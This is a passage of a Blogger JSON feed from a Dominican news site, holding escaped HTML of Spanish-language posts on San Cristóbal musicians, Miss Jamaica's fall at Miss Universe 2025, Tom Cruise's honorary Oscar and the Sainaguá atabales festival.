font-size: large;\"\u003ELa Banda Municipal de Música de San Cristóbal: Fundada en 1892, esta banda ha sido una institución clave en la formación musical de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESergio Vargas,\"El Negrito de Villa\",\u0026nbsp; \u0026nbsp;Rubby Pérez,\u0026nbsp; Pablo Martínez, también Rafelito Martínez Legendario músico que, junto a otros artistas de San Cristóbal, participó en iniciativas para promover la provincia a través de la música.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDon Juan Javier Rodríguez: Destacado compositor y director de la Banda Municipal de Música de San Cristóbal desde finales de los años 60 hasta su fallecimiento en 1985. Escribió el himno a Santa Cecilia y ganó el Primer Festival de las Bellas Artes en 1973 en el renglón de Composición Musical.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERamón Díaz: Compositor y director de la Banda Municipal de Música en la década de 1960. Escribió el villancico navideño \"Llega la Navidad\" y el himno al equipo Los Tigres del Licey.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJosé Francisco Pérez Colón: Violinista originario de San Cristóbal, que ha logrado destacarse en la música clásica, con formación en el Conservatorio Nacional de Música de la República Dominicana.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstos artistas y agrupaciones han contribuido significativamente al enriquecimiento de la cultura musical dominicana, llevando con orgullo el nombre de San Cristóbal a diversos escenarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor\u0026nbsp; \u003Cb\u003EFRANCIA MARTÍNEZ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa autora es periodista\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5027140574447164525\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/22-de-noviembre-dia-internacional-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5027140574447164525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5027140574447164525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/22-de-noviembre-dia-internacional-del.html","title":"22 de noviembre Día Internacional del Músico: Celebrando la Pasión y el Talento en la Música Dominicana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjhP7sx1bLCW6efOwKru-V_MC_6YN34gJFllqh-qBSSl-vDfRmk2s-80t4DZ4jeZp470SuOhSds62hAs2UMqdxVFmobKRfcaiQ9asqtx5LBPJp-1QwxfmytPgh9846eMomXM8_FPO-iEGHaLJkJdMuwpCeE4i1IIpoZgmjBVxnY4PXWo5ytSDAO_nCwDi\/s72-c\/IMG-20251121-WA0225.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2934487648275957699"},"published":{"$t":"2025-11-20T06:05:00.000-04:00"},"updated":{"$t":"2025-11-20T09:56:09.322-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Sobre estado de salud de Miss Jamaica: “No hay huesos rotos”, dice presidente de Miss Universe 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjisQnD8Q93ypfflIH7EadkBFm2K0TP2cORTDse1euhqM3oUOdQ-EQY1dO0BK0YcIWjcxSod6rdaTMNuAfRwsW-iQ7arzFxlz4LoXPdqv76SiTLJwNjzKZ0qBamCf8EgZf7wzor1aOSFg3Gsv9RJ4qvQixnBcdXhT3eTMbKNZt8m0EiCoBnJi93WlYKc8UE\/s1280\/jamaica%20sacada%20en%20camilla.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjisQnD8Q93ypfflIH7EadkBFm2K0TP2cORTDse1euhqM3oUOdQ-EQY1dO0BK0YcIWjcxSod6rdaTMNuAfRwsW-iQ7arzFxlz4LoXPdqv76SiTLJwNjzKZ0qBamCf8EgZf7wzor1aOSFg3Gsv9RJ4qvQixnBcdXhT3eTMbKNZt8m0EiCoBnJi93WlYKc8UE\/w640-h360\/jamaica%20sacada%20en%20camilla.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (20 Noviembre 2025).- La\nrepresentante de Jamaica en Miss Universe 2025, Gabrielle Henry, sufrió un\naparatoso accidente durante la pasarela preliminar de vestido de noche en\nBangkok, Tailandia, lo que generó preocupación inmediata entre asistentes y seguidores\ndel certamen.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras modelaba un vestido anaranjado, Henry perdió\nnoción del límite del escenario y dio un paso de más. Luego cayó desde la\ntarima. El momento fue captado en video y rápidamente se volvió viral en redes\nsociales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras el impacto, personal del evento acudió de\ninmediato a auxiliarla y, debido a la fuerza de la caída, la joven fue\ntrasladada de emergencia a un hospital para recibir atención médica y someterse\na estudios que descartaran lesiones graves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGabrielle Henry desfilaba con suma elegancia en la\npreliminar, pero cayó por un hueco del escenario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnte la ola de especulaciones, Raúl Rocha, presidente\nde Miss Universe Organization (MUO), emitió un comunicado en el que aclaró el\nestado de salud de la concursante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERocha explicó que el incidente ocurrió alrededor de\nlas 12:00 a.m., hora de Bangkok, y confirmó que estuvo presente durante la\nrevisión médica de Henry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el presidente, la beldad no sufrió\nfracturas y se encuentra estable, aunque permanecerá en observación durante la\nnoche como medida preventiva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2934487648275957699\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/sobre-estado-de-salud-de-miss-jamaica.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2934487648275957699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2934487648275957699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/sobre-estado-de-salud-de-miss-jamaica.html","title":"Sobre estado de salud de Miss Jamaica: “No hay huesos rotos”, dice presidente de Miss Universe 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjisQnD8Q93ypfflIH7EadkBFm2K0TP2cORTDse1euhqM3oUOdQ-EQY1dO0BK0YcIWjcxSod6rdaTMNuAfRwsW-iQ7arzFxlz4LoXPdqv76SiTLJwNjzKZ0qBamCf8EgZf7wzor1aOSFg3Gsv9RJ4qvQixnBcdXhT3eTMbKNZt8m0EiCoBnJi93WlYKc8UE\/s72-w640-h360-c\/jamaica%20sacada%20en%20camilla.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8446061361279024806"},"published":{"$t":"2025-11-17T22:10:00.000-04:00"},"updated":{"$t":"2025-11-18T03:32:46.434-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El actor Tom Cruise recibe su primer Oscar: “Hacer películas no es lo que hago, es quien soy”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsEnXD4TQs6uXY8cU7nuHGDSD4y8ndesVemU1C5Rt3fOZB3_pXEZoFQtkRCmnzwAiaF64DQke9ewVSKQ6pw-BvP07k1RJfXz4jTNGErMrw2g1UT1oQUCYopwQjFxeVIgrqnXNlPQRKAP0RrLYIQ14Sbd1Vrj1WiCwRJpDyZl1aldxFPaVQfkZJrEwXSa2S\/s1200\/A4VYVVIYKJPTVAVVRBTE32LZHU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsEnXD4TQs6uXY8cU7nuHGDSD4y8ndesVemU1C5Rt3fOZB3_pXEZoFQtkRCmnzwAiaF64DQke9ewVSKQ6pw-BvP07k1RJfXz4jTNGErMrw2g1UT1oQUCYopwQjFxeVIgrqnXNlPQRKAP0RrLYIQ14Sbd1Vrj1WiCwRJpDyZl1aldxFPaVQfkZJrEwXSa2S\/w640-h426\/A4VYVVIYKJPTVAVVRBTE32LZHU.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EHOLLYWOOD (17 Noviembre 2025).- Tras casi 45 años de carrera y cuatro nominaciones, Tom Cruise recibió la noche del domingo su primer premio Oscar.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl actor fue homenajeado a título honorífico en la ceremonia de la Junta de Gobernadores de la Academia de Artes y Ciencias Cinematográficas de Hollywood.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“¿Cómo se resumen los 45 años de carrera de Tom Cruise en un discurso de cuatro minutos? Misión imposible”, dijo el director Alejandro Iñárritu en el momento de la entrega del premio. “No es lo lejos que corre ni lo alto que salta”, añadió el cineasta que ha dirigido al intérprete en una película que se estrenará, previsiblemente, en 2026, “es con qué precisión decide moverse, esas diminutas calibraciones”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003ECruise, de 63 años, recibe este homenaje por una trayectoria marcada por títulos como\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003ETop Gun\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E, la saga\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003EMisión Imposible\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003EJerry Maguire\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E\u0026nbsp;y\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003EEyes Wide Shut\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E, entre otros. Al aceptar su premio, el actor recordó el impacto que tuvo en él ir al cine desde niño. “De repente, el mundo era mucho más grande que el que yo conocía”, dijo en una sala en la que estuvieron presentes: Steven Spielberg, Leonardo DiCaprio y Ariana Grande, entre otras grandes celebridades de Hollywood. Cruise recordó que trabajó de todo lo que pudo para ganar el dinero suficiente para poder pagarse las entradas del cine. “Siempre haré todo lo que pueda para apoyar esta forma de arte y para impulsar nuevas voces, para proteger lo que hace poderoso al cine, ojalá sin muchos más huesos rotos”, afirmó entre risas. “Hacer películas no es lo que hago. Es quien soy”, añadió Cruise.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003EEl actor había rozado la estatuilla en cuatro ocasiones, tres de ellas como actor y la última como productor, a\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/elpais.com\/cultura\/2022-05-27\/top-gun-maverick-tom-cruise-pasa-de-la-arrogancia-a-la-epica.html\" rel=\"\" style=\"background-color: white; color: #016ca2; letter-spacing: -0.019px;\" target=\"_top\" title=\"https:\/\/elpais.com\/cultura\/2022-05-27\/top-gun-maverick-tom-cruise-pasa-de-la-arrogancia-a-la-epica.html\"\u003Emejor película por\u0026nbsp;\u003Ci\u003ETop Gun: Maverick\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E, hace un par de ediciones,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/elpais.com\/cultura\/premios-oscar\/2023-03-13\/todo-a-la-vez-en-todas-partes-triunfa-en-la-noche-de-los-oscar-2023.html\" rel=\"\" style=\"background-color: white; color: #016ca2; letter-spacing: -0.019px;\" target=\"_top\" title=\"https:\/\/elpais.com\/cultura\/premios-oscar\/2023-03-13\/todo-a-la-vez-en-todas-partes-triunfa-en-la-noche-de-los-oscar-2023.html\"\u003Ecuando ganó\u0026nbsp;\u003Ci\u003ETodo a la vez en todas partes\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E. Como intérprete, lo tuvo cerca en 1990 con\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/elpais.com\/diario\/1990\/01\/22\/cultura\/632962812_850215.html\" rel=\"\" style=\"background-color: white; color: #016ca2; letter-spacing: -0.019px;\" target=\"_top\" title=\"https:\/\/elpais.com\/diario\/1990\/01\/22\/cultura\/632962812_850215.html\"\u003E\u003Ci\u003ENacido el cuatro de julio\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E(se lo llevó Daniel Day-Lewis por\u003C\/span\u003E\u003Ci style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003EMi pie izquierdo\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E); en 1997 gracias al carismático\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/elpais.com\/elpais\/2016\/11\/08\/icon\/1478624295_522764.html\" rel=\"\" style=\"background-color: white; color: #016ca2; letter-spacing: -0.019px;\" target=\"_top\" title=\"https:\/\/elpais.com\/elpais\/2016\/11\/08\/icon\/1478624295_522764.html\"\u003E\u003Ci\u003EJerry Maguire\u0026nbsp;\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E(cuando lo tuvo más a tiro, pero se lo arrebató\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/elpais.com\/diario\/1997\/03\/08\/cultura\/857775611_850215.html\" rel=\"\" style=\"background-color: white; color: #016ca2; letter-spacing: -0.019px;\" target=\"_top\" title=\"https:\/\/elpais.com\/diario\/1997\/03\/08\/cultura\/857775611_850215.html\"\u003EGeoffrey Rush por\u0026nbsp;\u003Ci\u003EShine\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E); y en 2000 como\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/elpais.com\/diario\/2000\/02\/15\/cultura\/950569208_850215.html\" rel=\"\" style=\"background-color: white; color: #016ca2; letter-spacing: -0.019px;\" target=\"_top\" title=\"https:\/\/elpais.com\/diario\/2000\/02\/15\/cultura\/950569208_850215.html\"\u003Eactor secundario por\u0026nbsp;\u003Ci\u003EMagnolia\u0026nbsp;\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E(aunque ganó Michael Caine,\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003ELas normas de la casa de la sidra\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003EEn la misma gala, la artista Dolly Parton recibió el premio Jean Hersholt por su labor humanitaria que, entre otras iniciativas, incluye haber fundado una biblioteca que ha proporcionado más de 300 millones de libros a niños. La cantante y compositora aceptó su premio por vídeo. Este galardón se concede “a una persona de las artes y las ciencias cinematográficas cuyos esfuerzos humanitarios hayan honrado a la industria promoviendo el bienestar humano y contribuyendo a rectificar las desigualdades”. La cantante de\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003Ecountry\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E\u0026nbsp;es una gran filántropa. Otra de sus acciones más conocidas es que,\u003C\/span\u003E\u003Ca href=\"https:\/\/elpais.com\/gente\/2020-11-18\/dolly-parton-una-de-las-financiadoras-de-la-vacuna-de-moderna-contra-la-covid-19.html\" rel=\"\" style=\"background-color: white; color: #016ca2; letter-spacing: -0.019px;\" target=\"_top\" title=\"https:\/\/elpais.com\/gente\/2020-11-18\/dolly-parton-una-de-las-financiadoras-de-la-vacuna-de-moderna-contra-la-covid-19.html\"\u003E\u0026nbsp;en 2020, financió el desarrollo de la vacuna contra el covid-19\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003Ede los laboratorios Moderna,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/elpais.com\/gente\/2021-03-03\/dolly-parton-recibe-la-primera-dosis-de-la-vacuna-que-ella-financio.html\" rel=\"\" style=\"background-color: white; color: #016ca2; letter-spacing: -0.019px;\" target=\"_top\" title=\"https:\/\/elpais.com\/gente\/2021-03-03\/dolly-parton-recibe-la-primera-dosis-de-la-vacuna-que-ella-financio.html\"\u003Edonando un millón de dólares\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E\u0026nbsp;a través de la Universidad de Vanderbilt en Nashville, en su Tennessee natal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191919; letter-spacing: -0.019px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191919; font-family: MajritTxRoman, serif; letter-spacing: -0.019px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8446061361279024806\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-actor-tom-cruise-recibe-su-primer.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8446061361279024806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8446061361279024806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-actor-tom-cruise-recibe-su-primer.html","title":"El actor Tom Cruise recibe su primer Oscar: “Hacer películas no es lo que hago, es quien soy”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsEnXD4TQs6uXY8cU7nuHGDSD4y8ndesVemU1C5Rt3fOZB3_pXEZoFQtkRCmnzwAiaF64DQke9ewVSKQ6pw-BvP07k1RJfXz4jTNGErMrw2g1UT1oQUCYopwQjFxeVIgrqnXNlPQRKAP0RrLYIQ14Sbd1Vrj1WiCwRJpDyZl1aldxFPaVQfkZJrEwXSa2S\/s72-w640-h426-c\/A4VYVVIYKJPTVAVVRBTE32LZHU.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7944763775305185279"},"published":{"$t":"2025-11-17T07:26:00.000-04:00"},"updated":{"$t":"2025-11-17T08:13:17.739-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Tommy Galán llama a las familias sancristoberas respaldar el Festival de Atabales de Sainaguá en sus 50 años "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltp12jegluforQ6zjgG-IMsob50j22NyFCgZWz2qAp1DUFZJMyiQXrFPq9_7hTg4j6RCuO-3crfEHQUmEaFGZm1lO9w6IMNKG2jO2WOCBJE9VQwkThyKFbjLUDv5aqv3esBUn-L9UBnQrvTzX4AKSvq3Z9pOcK4EV3EYR9lGKsVjKoI8lm4NsmrG474QD\/s912\/Screenshot_2025-11-16-12-53-36-019~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"895\" data-original-width=\"912\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltp12jegluforQ6zjgG-IMsob50j22NyFCgZWz2qAp1DUFZJMyiQXrFPq9_7hTg4j6RCuO-3crfEHQUmEaFGZm1lO9w6IMNKG2jO2WOCBJE9VQwkThyKFbjLUDv5aqv3esBUn-L9UBnQrvTzX4AKSvq3Z9pOcK4EV3EYR9lGKsVjKoI8lm4NsmrG474QD\/w640-h628\/Screenshot_2025-11-16-12-53-36-019~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (17 Noviembre 2025).- El ciudadano, empresario y político Tommy Alberto Galán Grullón, llamó a la familias sancristobense y nacional a respaldar el Festival Nacional de Atabales\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESainaguá 2025, en su trigésima tercera 